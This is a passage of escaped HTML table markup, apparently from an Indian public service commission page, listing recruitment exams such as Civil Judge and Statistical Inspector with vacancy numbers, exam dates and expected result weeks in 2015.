mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E13.06.2012\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E1.09.2012\n  FN\u0026amp;AN 2.09.2012 FN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril\n  1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECCSE–III(Group-IIIA)\n  Jr.Inspector of Co-Op Societies \u0026amp; Store Keeper\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E37\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.05.2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E03.08.2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EExecutive Officer Grade-IV(Group-VIII)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E23\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E19.07.2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E16.11.2013\n  FN\u0026amp;AN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch\n  1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EStatistical Inspector\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E23.06.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E11.10.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary 3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECivil Judge\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E162\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E26.08.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E1.11.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2.11.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECombined Engineering\n  Service Exam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E98\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E24.03.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E27.07.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFN\u0026amp;AN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Conservator of Forests (Group\n  